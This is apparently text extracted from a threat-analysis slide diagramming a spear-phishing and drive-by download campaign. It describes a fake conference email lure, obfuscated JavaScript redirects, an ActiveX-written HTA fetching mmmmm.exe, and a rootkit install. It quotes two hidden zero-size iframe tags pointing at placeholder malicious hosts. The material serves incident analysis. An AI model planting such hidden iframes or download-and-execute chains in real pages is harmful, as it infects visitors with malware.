 <iframe src=http://<bad_site>.com/
andyower.htm width=0 height=0>
Redirection
Location
Location
Location
Location
Location
Obfuscated javascript
redirects to host on
3322.org domain loading
web page
X-FORWARDED-FOR
Proxy disclosure
Load Script
Load Script
Redirection
Information Disclosure
Method
Disclosure
Port 8000
outbound
traffic
Port 80 Beacon
HTTP get request
VScript mmmmm.gif which
is a null padded file to evade
IDS
VScript mmmmm.exe
pulls down malcode and
executes
<iframe src=http://
<bad_site_2>.com/xtzj.htm width=0
height=0>
Send OS and Web
Browser detailed
information
Run Script
Host
2nd Outbound connection
1st Outbound connection
ActiveX ADODB used to write hta
to disk as boot.hat used to
download mmmmm.exe
Host
Location
Location
Recon
Web search engine searches for
documents regarding technology X and
found a conference regarding the
requested technology
mmmmm.exe installs rootkit
cctools32.exe and other files which
are part of the GreyBird group
Host
Signature IDS
alerted on web
download of UPX
packed file
Location
Exploit
Rotating banner add contains
obfuscated JavaScript
redirection to open new
window located off the screen
Targets
Malcode Executed
Targets
Method
Entity Web Server
Retrieved
Web document stating conference
regarding technology X including date,
location, key speakers and guests of
honor.
Disclosed
Xtzj.htm is null padded, and uses
the object html tag to "embed" the
command to save icyfox.js to c:
technique is
commonly used for downloading
trojan droppers.
Recipients
Tricked
Location
Method
Spam messages sent posing as conference material
updates. Email contains link to a web page about
technology X.
Recipients
User read email and clicked on link for
update on technology X conference
X